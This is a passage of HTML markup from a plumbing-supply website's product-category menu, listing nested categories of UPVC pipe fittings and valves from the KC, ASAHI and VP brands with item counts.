<li class="cat-item cat-item-413"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/">日本KC牌UPVC灰色薄三叉</a> <span class="count">10</span></li>
<li class="cat-item cat-item-414"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/">日本KC牌UPVC灰色大小薄三叉</a> <span class="count">8</span></li>
<li class="cat-item cat-item-415"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/">日本KC牌UPVC灰色薄刁士</a> <span class="count">13</span></li>
<li class="cat-item cat-item-496"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/">日本KC牌UPVC灰色45°薄斜叉</a> <span class="count">5</span></li>
<li class="cat-item cat-item-382 current-cat"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本KC牌UPVC灰色90°薄曲尺</a> <span class="count">12</span></li>
<li class="cat-item cat-item-375"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/">日本KC牌UPVC灰色去水薄喉</a> <span class="count">12</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-383 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/">日本ASAHI牌UPVC灰色掣類產品</a> <span class="count">123</span>	<ul class='children'>
<li class="cat-item cat-item-384 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/">ASAHI牌</a> <span class="count">123</span>		<ul class='children'>
<li class="cat-item cat-item-438 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/">日本ASAHI牌UPVC灰色閘掣</a> <span class="count">9</span>			<ul class='children'>
<li class="cat-item cat-item-439"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/">日本ASAHI牌UPVC灰色有牙閘掣</a> <span class="count">2</span></li>
<li class="cat-item cat-item-440"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/">日本ASAHI牌UPVC灰色佛蘭閘掣</a> <span class="count">7</span></li>
			</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色水掣</a> <span class="count">13</span>			<ul class='children'>
<li class="cat-item cat-item-442"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色無牙水掣</a> <span class="count">3</span></li>
<li class="cat-item cat-item-444"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色有牙水掣</a> <span class="count">6</span></li>
<li class="cat-item cat-item-445"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/">日本ASAHI牌UPVC灰色佛蘭水掣</a> <span class="count">4</span></li>
			</ul>
</li>
<li class="cat-item cat-item-443 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</a> <span class="count">27</span>			<ul class='children'>
<li class="cat-item cat-item-491"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</a> <span class="count">9</span></li>
<li class="cat-item cat-item-437"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</a> <span class="count">9</span></li>
<li class="cat-item cat-item-386"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</a> <span class="count">9</span></li>
			</ul>
</li>
<li class="cat-item cat-item-446 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色單急輪球式止回閥</a> <span class="count">14</span>			<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</a> <span class="count">7</span></li>
<li class="cat-item cat-item-448"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</a> <span class="count">7</span></li>
			</ul>
</li>
<li class="cat-item cat-item-449"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/">日本ASAHI牌UPVC灰色佛蘭止回閥</a> <span class="count">7</span></li>
<li class="cat-item cat-item-450 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 27 UPVC灰色波掣</a> <span class="count">12</span>			<ul class='children'>
<li class="cat-item cat-item-451"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</a> <span class="count">6</span></li>
<li class="cat-item cat-item-385"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</a> <span class="count">6</span></li>
			</ul>
</li>
<li class="cat-item cat-item-452"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</a> <span class="count">8</span></li>
<li class="cat-item cat-item-453 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/">日本ASAHI牌UPVC灰色夭仁</a> <span class="count">15</span>			<ul class='children'>
<li class="cat-item cat-item-454"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/">日本ASAHI牌UPVC灰色無牙夭仁</a> <span class="count">9</span></li>
<li class="cat-item cat-item-455"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/">日本ASAHI牌UPVC灰色有牙夭仁</a> <span class="count">6</span></li>
			</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/">日本ASAHI牌UPVC灰色Y型過濾器</a> <span class="count">18</span>			<ul class='children'>
<li class="cat-item cat-item-457"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</a> <span class="count">9</span></li>
<li class="cat-item cat-item-458"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</a> <span class="count">9</span></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-387 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/">台灣VP牌UPVC產品</a> <span class="count">175</span><ul class='children'>
<li class="cat-item cat-item-401 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC波掣[VP-910]</a> <span class="count">28</span>	<ul class='children'>
<li class="cat-item cat-item-459"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC灰色無牙波掣[VP-910]</a> <span class="count">10</span></li>
<li class="cat-item cat-item-460"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC灰色有牙波掣[VP-910]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-390"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC白色無牙波掣[VP-910]</a> <span class="count">9</span></li>
	</ul>
</li>
<li class="cat-item cat-item-461 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC夭仁[VP-240]</a> <span class="count">24</span>	<ul class='children'>
<li class="cat-item cat-item-462"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC灰色無牙夭仁[VP-240]</a> <span class="count">10</span></li>
<li class="cat-item cat-item-463"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC白色無牙夭仁[VP-240]</a> <span class="count">8</span></li>
<li class="cat-item cat-item-464"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC灰色有牙夭仁[VP-240]</a> <span class="count">6</span></li>
	</ul>
</li>
<li class="cat-item cat-item-465 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/">台灣VP牌UPVC灰色急輪波掣[VP-640]</a> <span class="count">16</span>	<ul class='children'>
<li class="cat-item cat-item-466"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-467"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</a> <span class="count">6</span></li>
